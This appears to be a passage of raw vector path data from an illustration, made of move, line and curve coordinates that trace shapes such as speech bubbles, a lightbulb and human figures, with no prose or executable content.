471.058594 610.527344 471.058594 C 610.621094 471.058594 610.71875 471.039062 610.808594 470.996094 L 614.984375 469.046875 C 621.074219 471.570312 627.835938 474.644531 629.113281 476.226562 C 630.15625 477.511719 630.003906 478.152344 629.828125 478.894531 L 629.761719 479.167969 C 629.539062 480.210938 628.296875 481.226562 627.21875 481.269531 L 593.242188 481.269531 C 593.746094 480.746094 594.125 480.117188 594.265625 479.449219 L 594.324219 479.207031 C 594.527344 478.351562 594.804688 477.183594 593.351562 475.382812 C 592.875 474.792969 591.84375 474.070312 590.476562 473.285156 L 590.699219 471.636719 L 598.53125 471.636719 C 598.605469 471.636719 598.683594 471.625 598.753906 471.601562 L 610.652344 467.453125 C 610.714844 467.429688 610.765625 467.394531 610.816406 467.355469 Z M 608.949219 466.625 L 598.417969 470.296875 L 590.882812 470.296875 L 591.382812 466.617188 L 591.886719 462.324219 L 606.519531 462.324219 L 606.320312 465.113281 C 606.296875 465.410156 606.476562 465.683594 606.753906 465.789062 C 607.375 466.019531 608.125 466.308594 608.949219 466.625 Z M 611.652344 460.984375 L 587.941406 460.984375 L 587.941406 376.632812 C 587.941406 376.417969 587.835938 376.238281 587.683594 376.113281 L 589.941406 358.5625 C 589.988281 358.195312 589.726562 357.859375 589.359375 357.808594 C 588.988281 357.769531 588.65625 358.023438 588.609375 358.390625 L 575.414062 460.984375 L 551.675781 460.984375 L 559.996094 324.9375 L 614.238281 325.097656 Z M 634.929688 260 L 616.203125 259.636719 C 615.945312 259.640625 615.695312 259.785156 615.582031 260.023438 C 615.085938 261.101562 614.5 304.410156 614.261719 323.757812 L 560.019531 323.59375 L 559.832031 316.664062 C 561.375 316.890625 562.777344 317.015625 563.28125 317.058594 C 565.28125 318.535156 569.457031 321.363281 572.089844 321.363281 C 572.523438 321.363281 572.917969 321.285156 573.253906 321.109375 C 573.53125 320.964844 573.941406 320.652344 574.117188 320.035156 C 574.550781 320.210938 574.957031 320.359375 575.332031 320.460938 C 575.792969 320.582031 576.207031 320.644531 576.582031 320.644531 C 577.214844 320.644531 577.714844 320.46875 578.085938 320.113281 C 578.355469 319.855469 578.5 319.546875 578.578125 319.25 C 578.890625 319.417969 579.226562 319.527344 579.574219 319.527344 C 580.171875 319.527344 580.765625 319.289062 581.175781 318.828125 C 581.660156 318.28125 581.859375 317.429688 581.378906 316.429688 C 581.671875 316.355469 581.929688 316.234375 582.097656 316.046875 C 582.835938 315.21875 582.605469 313.433594 580.421875 311.296875 C 577.527344 308.46875 573.269531 305.878906 570.734375 304.875 L 569.769531 304.492188 C 566.007812 303.003906 564.242188 302.300781 561.128906 301.511719 C 560.554688 300.730469 559.949219 299.902344 559.332031 299.0625 L 558.457031 264.796875 C 558.449219 264.519531 558.269531 264.273438 558.007812 264.179688 C 557.742188 264.085938 557.449219 264.167969 557.273438 264.382812 L 546.304688 277.546875 L 526.527344 270.398438 C 531.328125 258.714844 548.253906 244.519531 556.578125 239.335938 C 559.261719 237.664062 562.4375 236.628906 565.53125 235.992188 C 565.835938 238.445312 567.125 245.699219 571.746094 245.699219 C 572.792969 245.699219 573.695312 245.300781 574.421875 244.511719 C 576.597656 242.164062 576.589844 236.851562 576.519531 235.027344 C 577.328125 235.042969 577.929688 235.070312 578.257812 235.089844 C 579.007812 236.027344 581.828125 239.023438 587.34375 239.023438 C 591.4375 239.023438 592.308594 236.511719 592.496094 235.460938 C 593.089844 235.445312 594.355469 235.414062 596.066406 235.363281 C 596.167969 237.027344 596.941406 246.089844 601.984375 246.296875 C 602.039062 246.296875 602.09375 246.296875 602.144531 246.296875 C 603.117188 246.296875 603.960938 245.9375 604.660156 245.222656 C 607.105469 242.71875 606.941406 236.433594 606.882812 235.191406 C 612.453125 235.207031 618.007812 235.375 623.476562 235.738281 C 627.035156 235.972656 630.953125 236.234375 635.050781 236.511719 Z M 715.9375 251.902344 C 715.671875 252.441406 712.84375 253.539062 709.851562 254.273438 C 709.519531 254.089844 709.191406 253.882812 708.867188 253.636719 C 707.347656 252.472656 707.082031 249.320312 707.269531 248.441406 C 707.339844 248.101562 707.8125 247.691406 708.632812 247.285156 C 709.988281 247.582031 710.460938 248.285156 710.910156 248.96875 C 711.058594 249.195312 711.203125 249.40625 711.359375 249.59375 C 711.488281 249.75 711.679688 249.832031 711.871094 249.832031 C 711.984375 249.832031 712.097656 249.804688 712.199219 249.746094 C 712.480469 249.589844 712.609375 249.257812 712.507812 248.949219 C 712.367188 248.523438 711.496094 247.285156 710.898438 246.464844 C 712.113281 246.132812 713.621094 245.855469 715.402344 245.6875 C 715.839844 247.679688 716.320312 250.835938 715.9375 251.902344 Z M 720.964844 244.207031 C 713.078125 243.914062 706.480469 245.65625 705.957031 248.167969 C 705.710938 249.335938 705.984375 253.121094 708.054688 254.703125 C 709.355469 255.699219 710.722656 256.175781 711.933594 256.597656 C 713.660156 257.203125 714.925781 257.644531 715.398438 259.285156 C 714.234375 260.066406 706.339844 260.59375 701.222656 258.316406 C 698.414062 257.066406 695.660156 255.171875 695.632812 255.152344 C 695.585938 255.121094 695.535156 255.105469 695.484375 255.089844 C 695.480469 255.085938 695.476562 255.085938 695.476562 255.085938 C 695.414062 255.0625 695.355469 255.050781 695.292969 255.046875 C 695.273438 255.042969 695.253906 255.035156 695.234375 255.035156 L 636.289062 256.675781 L 636.390625 236.601562 C 662.226562 238.359375 694.757812 240.664062 695.144531 240.691406 C 695.160156 240.691406 695.175781 240.691406 695.191406 240.691406 C 695.347656 240.691406 695.488281 240.632812 695.605469 240.539062 C 697.378906 240.429688 705.359375 239.941406 709.726562 239.941406 C 714.507812 239.941406 725.125 241.726562 727.039062 242.109375 C 727.257812 242.152344 727.472656 242.359375 727.441406 242.621094 C 727.371094 243.25 725.917969 244.390625 720.964844 244.207031 Z M 609.75 171.035156 L 613.644531 172.53125 C 614.3125 172.789062 614.855469 173.53125 615.0625 174.464844 L 616.195312 179.605469 C 616.265625 179.910156 616.539062 180.128906 616.851562 180.128906 C 617.167969 180.128906 617.4375 179.910156 617.507812 179.605469 L 618.640625 174.464844 C 618.847656 173.527344 619.390625 172.789062 620.058594 172.53125 L 623.953125 171.035156 C 624.214844 170.933594 624.382812 170.6875 624.382812 170.410156 C 624.382812 170.128906 624.214844 169.882812 623.953125 169.78125 L 620.058594 168.285156 C 619.390625 168.027344 618.847656 167.289062 618.640625 166.351562 L 617.507812 161.214844 C 617.4375 160.90625 617.167969 160.6875 616.851562 160.6875 C 616.539062 160.6875 616.265625 160.90625 616.195312 161.214844 L 615.0625 166.351562 C 614.855469 167.289062 614.3125 168.027344 613.644531 168.285156 L 609.75 169.78125 C 609.492188 169.882812 609.320312 170.128906 609.320312 170.410156 C 609.320312 170.6875 609.492188 170.933594 609.75 171.035156 Z M 614.125 169.539062 C 615.226562 169.117188 616.0625 168.03125 616.371094 166.640625 L 616.851562 164.46875 L 617.332031 166.640625 C 617.640625 168.03125 618.480469 169.117188 619.578125 169.539062 L 621.84375 170.410156 L 619.578125 171.277344 C 618.480469 171.703125 617.640625 172.785156 617.332031 174.175781 L 616.851562 176.347656 L 616.371094 174.175781 C 616.0625 172.785156 615.226562 171.703125 614.125 171.277344 L 611.859375 170.410156 Z M 219.285156 388.488281 L 227.433594 388.488281 L 227.433594 398.785156 C 227.433594 399.0625 227.601562 399.308594 227.855469 399.410156 C 227.9375 399.441406 228.019531 399.457031 228.105469 399.457031 C 228.285156 399.457031 228.460938 399.382812 228.59375 399.246094 L 238.746094 388.488281 L 252.320312 388.488281 C 260.746094 388.488281 267.597656 381.632812 267.597656 373.207031 C 267.597656 364.78125 260.746094 357.925781 252.320312 357.925781 L 219.285156 357.925781 C 210.859375 357.925781 204.007812 364.78125 204.007812 373.207031 C 204.007812 381.632812 210.859375 388.488281 219.285156 388.488281 Z M 219.285156 359.265625 L 252.320312 359.265625 C 260.003906 359.265625 266.257812 365.519531 266.257812 373.207031 C 266.257812 380.894531 260.003906 387.148438 252.320312 387.148438 L 238.457031 387.148438 C 238.273438 387.148438 238.097656 387.222656 237.96875 387.355469 L 228.773438 397.097656 L 228.773438 387.816406 C 228.773438 387.445312 228.476562 387.148438 228.105469 387.148438 L 219.285156 387.148438 C 211.601562 387.148438 205.347656 380.894531 205.347656 373.207031 C 205.347656 365.519531 211.601562 359.265625 219.285156 359.265625 Z M 215.945312 380.386719 C 216.019531 380.398438 221.074219 381.023438 225.011719 378.761719 C 226.085938 379.625 227.570312 380.183594 229.382812 380.386719 C 231.496094 380.628906 233.921875 380.117188 236.019531 378.808594 C 237.382812 379.90625 239.285156 380.503906 241.441406 380.503906 C 241.667969 380.503906 241.898438 380.496094 242.128906 380.484375 C 243.765625 380.386719 245.238281 379.917969 246.46875 379.125 C 246.855469 379.34375 247.28125 379.53125 247.742188 379.679688 C 250.503906 380.582031 254.636719 379.828125 256.027344 377.472656 C 256.214844 377.15625 256.109375 376.742188 255.789062 376.554688 C 255.472656 376.367188 255.0625 376.472656 254.871094 376.792969 C 253.941406 378.371094 250.546875 379.183594 248.15625 378.402344 C 247.976562 378.34375 247.804688 378.28125 247.640625 378.210938 C 248.667969 377.238281 249.445312 375.984375 249.90625 374.5 C 250.648438 372.101562 250.535156 370.226562 249.585938 369.230469 C 249.058594 368.671875 248.308594 368.46875 247.527344 368.667969 C 246.011719 369.050781 244.652344 370.832031 243.988281 373.316406 C 243.476562 375.222656 243.996094 377.007812 245.304688 378.265625 C 244.363281 378.773438 243.265625 379.074219 242.054688 379.144531 C 240.148438 379.25 238.402344 378.828125 237.167969 377.988281 C 238.503906 376.886719 239.632812 375.414062 240.347656 373.558594 C 241.785156 369.832031 241.902344 366.925781 240.671875 365.578125 C 240.109375 364.964844 239.308594 364.75 238.46875 364.992188 C 236.9375 365.429688 234.84375 367.609375 233.972656 372.316406 C 233.570312 374.507812 233.941406 376.40625 235.054688 377.832031 C 233.285156 378.855469 231.289062 379.257812 229.53125 379.054688 C 228.167969 378.898438 227.039062 378.527344 226.191406 377.964844 C 227.355469 377.039062 228.34375 375.777344 228.949219 374.066406 C 229.859375 371.503906 229.804688 369.414062 228.804688 368.332031 C 228.269531 367.753906 227.511719 367.546875 226.722656 367.761719 C 225.160156 368.1875 223.8125 370.160156 223.207031 372.910156 C 222.804688 374.753906 223.082031 376.414062 224.011719 377.714844 C 224.023438 377.730469 224.035156 377.746094 224.046875 377.761719 C 220.574219 379.605469 216.183594 379.066406 216.121094 379.058594 C 215.75 379.003906 215.414062 379.265625 215.367188 379.632812 C 215.320312 380 215.578125 380.339844 215.945312 380.386719 Z M 245.285156 373.664062 C 245.890625 371.40625 247.011719 370.179688 247.855469 369.964844 C 247.945312 369.945312 248.027344 369.933594 248.105469 369.933594 C 248.304688 369.933594 248.472656 370.007812 248.613281 370.15625 C 249.0625 370.625 249.300781 371.914062 248.625 374.105469 C 248.191406 375.5 247.445312 376.644531 246.449219 377.488281 C 245.328125 376.546875 244.878906 375.171875 245.285156 373.664062 Z M 235.292969 372.5625 C 236 368.742188 237.625 366.628906 238.835938 366.28125 C 238.941406 366.25 239.042969 366.234375 239.132812 366.234375 C 239.351562 366.234375 239.53125 366.316406 239.683594 366.484375 C 240.316406 367.179688 240.542969 369.320312 239.097656 373.074219 C 238.441406 374.769531 237.398438 376.101562 236.164062 377.074219 C 235.242188 375.941406 234.949219 374.421875 235.292969 372.5625 Z M 224.519531 373.195312 C 225.074219 370.664062 226.203125 369.292969 227.074219 369.054688 C 227.164062 369.03125 227.246094 369.019531 227.324219 369.019531 C 227.515625 369.019531 227.679688 369.09375 227.820312 369.246094 C 228.292969 369.753906 228.539062 371.203125 227.683594 373.617188 C 227.148438 375.132812 226.25 376.238281 225.183594 377.042969 C 225.15625 377.007812 225.128906 376.96875 225.101562 376.933594 C 224.214844 375.691406 224.296875 374.214844 224.519531 373.195312 Z M 648.730469 164.859375 C 649.753906 166.144531 651 170.949219 651.414062 172.785156 L 651.414062 189.839844 C 651.414062 190.210938 651.714844 190.511719 652.085938 190.511719 L 653.277344 190.511719 C 653.71875 194.933594 658.441406 198.425781 664.195312 198.425781 C 669.949219 198.425781 674.671875 194.933594 675.109375 190.511719 L 676.300781 190.511719 C 676.671875 190.511719 676.972656 190.210938 676.972656 189.839844 L 676.972656 172.785156 C 677.386719 170.949219 678.628906 166.144531 679.65625 164.859375 C 680.75 163.488281 681.925781 162.121094 683.058594 160.800781 C 688.121094 154.90625 693.355469 148.8125 693.355469 140.210938 C 693.355469 124.128906 680.273438 111.042969 664.195312 111.042969 C 648.113281 111.042969 635.03125 124.128906 635.03125 140.210938 C 635.03125 148.8125 640.265625 154.90625 645.328125 160.800781 C 646.460938 162.121094 647.636719 163.488281 648.730469 164.859375 Z M 675.632812 189.167969 L 652.753906 189.167969 L 652.753906 173.378906 L 675.632812 173.378906 Z M 659.722656 154.335938 C 656.550781 152.964844 654.894531 150.277344 654.101562 148.472656 C 652.371094 144.523438 652.503906 139.636719 654.398438 137.578125 C 655.144531 136.765625 655.953125 136.339844 656.703125 136.339844 C 656.941406 136.339844 657.167969 136.382812 657.390625 136.46875 C 658.851562 137.039062 659.722656 139.308594 659.722656 142.542969 Z M 661.066406 172.039062 L 661.066406 156.179688 C 663.050781 156.667969 665.339844 156.667969 667.320312 156.179688 L 667.320312 172.039062 Z M 664.195312 112.386719 C 679.535156 112.386719 692.015625 124.867188 692.015625 140.210938 C 692.015625 148.316406 687.171875 153.953125 682.042969 159.925781 C 680.898438 161.253906 679.71875 162.632812 678.609375 164.023438 C 677.375 165.570312 676.164062 170.363281 675.769531 172.039062 L 668.664062 172.039062 L 668.664062 155.761719 C 671.675781 154.628906 674.074219 152.300781 675.515625 149.011719 C 677.472656 144.542969 677.238281 139.125 674.976562 136.667969 C 673.601562 135.175781 671.96875 134.644531 670.511719 135.21875 C 668.484375 136.007812 667.320312 138.679688 667.320312 142.542969 L 667.320312 154.804688 C 665.460938 155.316406 662.925781 155.316406 661.066406 154.804688 L 661.066406 142.542969 C 661.066406 138.679688 659.902344 136.007812 657.875 135.21875 C 656.414062 134.648438 654.789062 135.175781 653.410156 136.667969 C 651.152344 139.125 650.914062 144.542969 652.871094 149.011719 C 654.316406 152.300781 656.714844 154.628906 659.722656 155.761719 L 659.722656 172.039062 L 652.617188 172.039062 C 652.222656 170.363281 651.011719 165.570312 649.777344 164.023438 C 648.667969 162.632812 647.488281 161.257812 646.347656 159.925781 C 641.21875 153.957031 636.375 148.316406 636.375 140.210938 C 636.375 124.867188 648.855469 112.386719 664.195312 112.386719 Z M 668.664062 154.335938 L 668.664062 142.542969 C 668.664062 139.308594 669.535156 137.039062 670.996094 136.46875 C 671.21875 136.382812 671.449219 136.339844 671.683594 136.339844 C 672.433594 136.339844 673.242188 136.765625 673.988281 137.578125 C 675.882812 139.636719 676.015625 144.523438 674.285156 148.46875 C 673.492188 150.277344 671.835938 152.964844 668.664062 154.335938 Z M 419.828125 253.082031 C 420.117188 253.109375 424.960938 253.542969 428.75 251.914062 C 429.804688 252.535156 431.253906 252.933594 433.039062 253.082031 C 435.085938 253.246094 437.488281 252.910156 439.582031 251.945312 C 440.910156 252.730469 442.761719 253.160156 444.878906 253.160156 C 445.101562 253.160156 445.320312 253.15625 445.546875 253.148438 C 447.167969 253.082031 448.625 252.730469 449.847656 252.144531 C 450.226562 252.324219 450.652344 252.472656 451.125 252.582031 C 453.800781 253.214844 457.808594 252.667969 459.175781 251 C 459.410156 250.714844 459.367188 250.289062 459.082031 250.054688 C 458.792969 249.820312 458.371094 249.863281 458.136719 250.148438 C 457.21875 251.273438 453.832031 251.839844 451.433594 251.277344 C 451.390625 251.265625 451.347656 251.257812 451.304688 251.246094 C 452.140625 250.585938 452.785156 249.773438 453.1875 248.832031 C 453.902344 247.164062 453.890625 245.679688 453.152344 244.765625 C 452.644531 244.132812 451.835938 243.851562 451.003906 244.011719 C 449.6875 244.265625 448.578125 245.464844 448.035156 247.230469 C 447.609375 248.601562 447.660156 249.761719 448.1875 250.683594 C 448.300781 250.878906 448.429688 251.058594 448.582031 251.226562 C 447.671875 251.558594 446.628906 251.761719 445.492188 251.808594 C 443.761719 251.878906 442.195312 251.640625 441.007812 251.15625 C 442.148438 250.40625 443.117188 249.421875 443.78125 248.183594 C 445.539062 244.898438 444.953125 243.261719 444.453125 242.582031 C 443.917969 241.859375 443.039062 241.550781 442.039062 241.75 C 440.394531 242.070312 438.367188 243.839844 437.535156 247.074219 C 437.171875 248.503906 437.410156 249.796875 438.234375 250.8125 C 438.28125 250.871094 438.328125 250.929688 438.382812 250.984375 C 436.695312 251.632812 434.816406 251.886719 433.148438 251.746094 C 431.871094 251.640625 430.917969 251.414062 430.207031 251.140625 C 431.195312 250.492188 432.03125 249.644531 432.574219 248.535156 C 433.679688 246.285156 433.167969 245.050781 432.765625 244.511719 C 432.265625 243.851562 431.421875 243.546875 430.507812 243.710938 C 429.277344 243.929688 427.695312 245.035156 426.953125 247.484375 C 426.601562 248.644531 426.738281 249.738281 427.355469 250.644531 C 427.421875 250.742188 427.492188 250.839844 427.570312 250.933594 C 424.183594 252.121094 420.019531 251.75 419.957031 251.746094 C 419.59375 251.707031 419.261719 251.980469 419.226562 252.351562 C 419.191406 252.71875 419.460938 253.046875 419.828125 253.082031 Z M 449.316406 247.625 C 449.78125 246.117188 450.621094 245.449219 451.253906 245.332031 C 451.3125 245.320312 451.382812 245.308594 451.464844 245.308594 C 451.667969 245.308594 451.917969 245.367188 452.109375 245.605469 C 452.519531 246.113281 452.460938 247.121094 451.957031 248.300781 C 451.554688 249.238281 450.839844 250.019531 449.878906 250.605469 C 449.652344 250.433594 449.480469 250.238281 449.351562 250.015625 C 449.019531 249.433594 449.003906 248.628906 449.316406 247.625 Z M 438.835938 247.410156 C 439.515625 244.757812 441.105469 243.300781 442.292969 243.066406 C 442.394531 243.046875 442.503906 243.035156 442.617188 243.035156 C 442.886719 243.035156 443.175781 243.113281 443.371094 243.378906 C 443.78125 243.929688 443.792969 245.316406 442.597656 247.550781 C 441.953125 248.753906 440.914062 249.695312 439.679688 250.378906 C 439.527344 250.25 439.390625 250.113281 439.273438 249.96875 C 438.714844 249.277344 438.570312 248.4375 438.835938 247.410156 Z M 428.238281 247.875 C 428.804688 246.003906 429.941406 245.175781 430.742188 245.035156 C 430.8125 245.019531 430.902344 245.011719 430.996094 245.011719 C 431.230469 245.011719 431.507812 245.070312 431.691406 245.320312 C 432.058594 245.808594 431.9375 246.789062 431.371094 247.941406 C 430.84375 249.019531 429.949219 249.796875 428.882812 250.363281 C 428.703125 250.203125 428.566406 250.042969 428.464844 249.890625 C 428.078125 249.324219 428.003906 248.644531 428.238281 247.875 Z M 400.210938 324.585938 C 400.496094 324.585938 400.746094 324.554688 400.9375 324.511719 C 402.792969 324.125 404.285156 322.308594 404.273438 320.46875 C 404.269531 320.179688 404.082031 319.921875 403.804688 319.835938 C 400.878906 318.910156 398.015625 318.585938 396.570312 318.476562 C 396.125 318.4375 395.71875 318.628906 395.472656 318.976562 C 395.207031 319.347656 395.160156 319.859375 395.355469 320.308594 C 396.914062 323.933594 398.945312 324.585938 400.210938 324.585938 Z M 402.878906 320.957031 C 402.65625 321.992188 401.71875 322.976562 400.664062 323.199219 C 399.167969 323.511719 397.695312 322.304688 396.617188 319.824219 C 397.957031 319.933594 400.363281 320.222656 402.878906 320.957031 Z M 396.519531 319.144531 L 396.464844 319.8125 Z M 383.402344 261.039062 L 417.652344 261.039062 L 417.992188 274.546875 C 418 274.792969 418.140625 275.015625 418.359375 275.128906 C 418.457031 275.175781 418.5625 275.203125 418.664062 275.203125 C 418.796875 275.203125 418.933594 275.160156 419.046875 275.082031 L 439.332031 261.039062 L 472.917969 261.039062 C 480.925781 261.039062 487.441406 254.527344 487.441406 246.519531 C 487.441406 238.511719 480.925781 231.996094 472.917969 231.996094 L 383.402344 231.996094 C 375.398438 231.996094 368.882812 238.511719 368.882812 246.519531 C 368.882812 254.527344 375.398438 261.039062 383.402344 261.039062 Z M 383.402344 233.339844 L 472.917969 233.339844 C 480.1875 233.339844 486.097656 239.25 486.097656 246.519531 C 486.097656 253.785156 480.1875 259.699219 472.917969 259.699219 L 439.121094 259.699219 C 438.984375 259.699219 438.851562 259.742188 438.738281 259.816406 L 419.304688 273.273438 L 418.976562 260.351562 C 418.96875 259.988281 418.667969 259.699219 418.304688 259.699219 L 383.402344 259.699219 C 376.136719 259.699219 370.226562 253.785156 370.226562 246.519531 C 370.222656 239.25 376.136719 233.339844 383.402344 233.339844 Z M 384.503906 251.402344 C 384.859375 251.421875 385.195312 251.152344 385.222656 250.785156 C 385.238281 250.605469 385.609375 246.371094 389.40625 246.371094 C 393.207031 246.371094 393.578125 250.605469 393.59375 250.785156 C 393.621094 251.132812 393.910156 251.402344 394.261719 251.402344 C 394.613281 251.402344 394.902344 251.132812 394.929688 250.785156 C 394.945312 250.605469 395.316406 246.371094 399.113281 246.371094 C 402.914062 246.371094 403.285156 250.605469 403.300781 250.785156 C 403.328125 251.132812 403.617188 251.402344 403.96875 251.402344 C 404.320312 251.402344 404.609375 251.132812 404.636719 250.785156 C 404.652344 250.605469 405.023438 246.371094 408.820312 246.371094 C 412.621094 246.371094 412.992188 250.605469 413.007812 250.785156 C 413.035156 251.136719 413.328125 251.402344 413.675781 251.402344 C 413.691406 251.402344 413.710938 251.402344 413.726562 251.402344 C 414.09375 251.375 414.371094 251.054688 414.34375 250.683594 C 414.203125 248.730469 412.863281 245.03125 408.820312 245.03125 C 406.210938 245.03125 404.730469 246.570312 403.96875 248.191406 C 403.207031 246.570312 401.722656 245.03125 399.113281 245.03125 C 396.503906 245.03125 395.023438 246.570312 394.261719 248.191406 C 393.5 246.570312 392.015625 245.03125 389.40625 245.03125 C 385.363281 245.03125 384.027344 248.730469 383.882812 250.683594 C 383.859375 251.054688 384.136719 251.375 384.503906 251.402344 Z M 592.148438 212.84375 C 591.867188 213.214844 591.816406 213.722656 592.015625 214.164062 C 593.5625 217.582031 595.589844 218.210938 596.875 218.210938 C 597.195312 218.210938 597.464844 218.175781 597.675781 218.128906 C 599.371094 217.769531 600.867188 216.246094 600.875 214.875 C 600.878906 214.597656 600.710938 214.351562 600.453125 214.246094 C 597.601562 213.113281 594.769531 212.582031 593.335938 212.367188 C 592.875 212.300781 592.425781 212.472656 592.148438 212.84375 Z M 597.394531 216.816406 C 595.820312 217.15625 594.347656 216.035156 593.238281 213.707031 C 594.550781 213.910156 596.945312 214.371094 599.421875 215.289062 C 599.144531 215.882812 598.378906 216.609375 597.394531 216.816406 Z M 281.898438 544.101562 C 282.152344 546.222656 283.988281 547.808594 286.085938 547.808594 C 286.226562 547.808594 286.371094 547.800781 286.511719 547.785156 C 286.546875 547.78125 286.578125 547.773438 286.613281 547.769531 C 286.640625 547.769531 286.664062 547.769531 286.691406 547.765625 C 286.703125 547.765625 286.710938 547.757812 286.722656 547.757812 C 288.242188 547.589844 289.667969 547.339844 290.945312 547 C 294.882812 545.941406 300.941406 518.359375 302.363281 511.648438 C 307.675781 510.96875 356.378906 504.703125 371.3125 501.753906 C 388.71875 498.320312 391.203125 489.050781 391.371094 484.703125 C 402.234375 482.59375 410.800781 477.773438 417.203125 472.695312 L 421.84375 525.859375 L 421.464844 534.515625 C 421.394531 534.625 421.34375 534.75 421.339844 534.894531 C 421.339844 535.015625 421.378906 535.125 421.433594 535.226562 L 421.128906 542.25 C 421.128906 542.3125 421.144531 542.375 421.148438 542.4375 C 421.144531 542.46875 421.128906 542.496094 421.128906 542.53125 C 421.128906 542.625 421.148438 542.710938 421.183594 542.792969 C 421.457031 545.070312 423.378906 546.847656 425.726562 546.847656 L 474.15625 546.847656 C 476.4375 546.847656 478.324219 544.992188 478.363281 542.707031 C 478.363281 542.65625 478.359375 542.609375 478.359375 542.554688 C 478.363281 542.546875 478.367188 542.539062 478.367188 542.53125 C 478.367188 542.519531 478.359375 542.507812 478.359375 542.5 C 478.378906 540.96875 478.300781 539.523438 478.113281 538.210938 C 477.535156 534.175781 450.839844 524.84375 444.375 522.640625 C 444.214844 518.074219 442.84375 479.699219 441.710938 464.609375 C 440.832031 452.875 438.582031 448.960938 437.472656 447.710938 C 438.082031 446.503906 438.390625 445.792969 438.402344 445.761719 C 438.542969 445.4375 438.40625 445.0625 438.09375 444.902344 C 437.8125 444.761719 410.589844 430.785156 403.84375 427.28125 C 403.078125 422.308594 400.875 410.363281 400.660156 409.1875 L 408.511719 365.75 C 413.070312 367.296875 436.433594 374.8125 447.902344 370.753906 C 458.890625 366.867188 463.246094 337.378906 463.996094 326.339844 C 464.019531 326.011719 463.796875 325.710938 463.472656 325.640625 C 462.671875 325.460938 462.113281 325.351562 461.675781 325.269531 C 461.457031 325.226562 461.273438 325.191406 461.101562 325.152344 C 461.300781 323.179688 461.839844 320.339844 462.140625 318.746094 L 462.296875 317.898438 C 463.273438 312.480469 461.742188 309.132812 459.789062 308.222656 C 459.132812 307.914062 458.453125 307.894531 457.820312 308.125 C 457.726562 306.792969 456.914062 306.324219 456.488281 306.175781 C 455.816406 305.9375 454.988281 306.0625 454.3125 306.414062 C 453.804688 305.277344 452.90625 305.035156 452.476562 304.996094 C 451.8125 304.925781 451.125 305.164062 450.523438 305.609375 C 450.011719 304.613281 449.09375 303.980469 448.035156 303.980469 C 448.035156 303.980469 448.03125 303.980469 448.027344 303.980469 C 446.925781 303.984375 445.535156 304.773438 445.082031 306.910156 C 444.980469 306.90625 444.878906 306.902344 444.777344 306.90625 C 442.785156 306.96875 441.496094 308.664062 441.140625 310.210938 C 440.039062 314.988281 440.980469 317.34375 442.539062 321.246094 C 442.714844 321.691406 442.902344 322.15625 443.09375 322.652344 C 441.496094 333 438.597656 346.925781 437.5 348.457031 C 435.789062 348.777344 432.839844 348.007812 426.574219 346.378906 C 425.332031 346.054688 423.957031 345.695312 422.429688 345.304688 C 416.933594 343.894531 408.492188 341.425781 402.21875 339.554688 C 408.636719 337.835938 410.464844 329.570312 411.730469 323.84375 L 411.953125 322.847656 C 414.453125 311.742188 415.421875 306.546875 412.195312 299.761719 C 408.238281 291.441406 394.609375 287.066406 383.601562 290.574219 C 373.386719 293.832031 372.78125 296.230469 370.527344 305.152344 C 370.25 306.253906 369.945312 307.457031 369.59375 308.78125 C 367.800781 315.539062 362.28125 315.730469 354.644531 315.996094 C 351.546875 316.101562 348.039062 316.222656 344.519531 316.871094 C 337.253906 318.207031 334.175781 322.628906 331.703125 326.1875 C 330.144531 328.425781 328.914062 330.191406 327.078125 330.652344 L 326.730469 330.738281 C 323.007812 331.660156 313.121094 334.113281 310.128906 341.542969 C 308.230469 346.246094 309.433594 352.085938 313.714844 358.894531 C 313.726562 358.914062 313.746094 358.921875 313.761719 358.941406 C 310.496094 361.695312 308.277344 364.707031 307.429688 368.472656 C 305.898438 375.277344 309.375 384.433594 318.246094 396.773438 L 309.214844 405.808594 C 308.953125 406.074219 308.953125 406.496094 309.214844 406.757812 L 337.515625 435.066406 C 337.648438 435.199219 337.820312 435.261719 337.992188 435.261719 C 338.164062 435.261719 338.335938 435.199219 338.464844 435.066406 L 340.464844 433.066406 C 340.265625 444.140625 343.765625 456.992188 346.613281 467.421875 C 347.816406 471.839844 348.863281 475.683594 349.375 478.535156 L 296.472656 489.644531 L 287.816406 490.308594 C 287.707031 490.25 287.582031 490.214844 287.445312 490.230469 C 287.324219 490.242188 287.222656 490.292969 287.128906 490.359375 L 280.121094 490.898438 C 280.054688 490.90625 280 490.929688 279.9375 490.9375 C 279.902344 490.9375 279.875 490.925781 279.839844 490.929688 C 279.75 490.941406 279.664062 490.972656 279.585938 491.019531 C 277.359375 491.5625 275.824219 493.679688 276.105469 496.015625 Z M 474.15625 545.507812 L 425.726562 545.507812 C 424.257812 545.507812 423.027344 544.523438 422.625 543.199219 L 476.960938 543.199219 C 476.703125 544.527344 475.558594 545.507812 474.15625 545.507812 Z M 440.375 464.710938 C 441.570312 480.65625 443.039062 522.730469 443.050781 523.152344 C 443.050781 523.15625 443.054688 523.160156 443.054688 523.164062 C 443.058594 523.210938 443.074219 523.253906 443.085938 523.300781 C 443.097656 523.339844 443.101562 523.378906 443.117188 523.414062 C 443.132812 523.449219 443.160156 523.472656 443.179688 523.503906 C 443.207031 523.542969 443.234375 523.585938 443.269531 523.621094 C 443.292969 523.640625 443.324219 523.65625 443.351562 523.675781 C 443.398438 523.703125 443.4375 523.734375 443.488281 523.753906 C 443.496094 523.757812 443.5 523.761719 443.507812 523.765625 C 448.511719 525.460938 453.589844 527.304688 458.222656 529.105469 L 452.640625 534.6875 L 422.816406 534.246094 L 423.179688 525.832031 L 418.460938 471.675781 C 428.191406 463.5625 434.140625 453.949219 436.785156 449.023438 C 437.742188 450.417969 439.597656 454.363281 440.375 464.710938 Z M 454.410156 308.050781 C 454.601562 307.640625 455.496094 307.242188 456.042969 307.4375 C 456.632812 307.648438 456.507812 308.652344 456.386719 309.207031 C 455.394531 310.484375 454.214844 314.746094 454.464844 317.050781 C 454.5 317.351562 454.5625 317.609375 454.640625 317.847656 C 454.433594 318.074219 454.070312 318.25 453.707031 318.207031 C 453.15625 318.152344 452.742188 317.617188 452.542969 316.699219 C 452.347656 315.816406 452.375 314.730469 452.59375 313.480469 C 453.117188 313.339844 453.582031 313.132812 453.933594 312.832031 C 454.441406 312.398438 454.699219 311.804688 454.671875 311.117188 C 454.664062 310.957031 454.597656 310.800781 454.488281 310.683594 C 454.296875 310.480469 453.992188 310.234375 453.613281 309.964844 C 453.855469 309.328125 454.109375 308.691406 454.410156 308.050781 Z M 450.359375 308.007812 C 450.453125 307.742188 450.582031 307.511719 450.730469 307.300781 C 450.753906 307.273438 450.777344 307.246094 450.800781 307.210938 C 451.261719 306.605469 451.878906 306.273438 452.351562 306.332031 C 452.890625 